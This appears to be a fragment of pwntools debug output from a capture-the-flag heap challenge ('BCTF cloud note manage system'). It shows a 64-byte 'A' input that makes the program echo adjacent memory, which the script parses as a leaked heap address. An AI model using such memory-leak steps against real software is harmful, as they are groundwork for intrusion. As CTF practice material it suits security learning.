 b'Input your name:\n'
[DEBUG] Sent 0x41 bytes:
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n'
[DEBUG] Received 0x9b bytes:
00000000  48 65 79 20  41 41 41 41  41 41 41 41  41 41 41 41  │Hey │AAAA│AAAA│AAAA│
00000010  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
*
00000040  41 41 41 41  08 a0 ae 09  21 20 57 65  6c 63 6f 6d  │AAAA│····│! We│lcom│
00000050  65 20 74 6f  20 42 43 54  46 20 43 4c  4f 55 44 20  │e to│ BCT│F CL│OUD │
00000060  4e 4f 54 45  20 4d 41 4e  41 47 45 20  53 59 53 54  │NOTE│ MAN│AGE │SYST│
00000070  45 4d 21 0a  4e 6f 77 20  6c 65 74 27  73 20 73 65  │EM!·│Now │let'│s se│
00000080  74 20 73 79  6e 63 68 72  6f 6e 69 7a  61 74 69 6f  │t sy│nchr│oniz│atio│
00000090  6e 20 6f 70  74 69 6f 6e  73 2e 0a  │n op│tion│s.·│
0000009b
[*] heap_addr -> 0x9aea008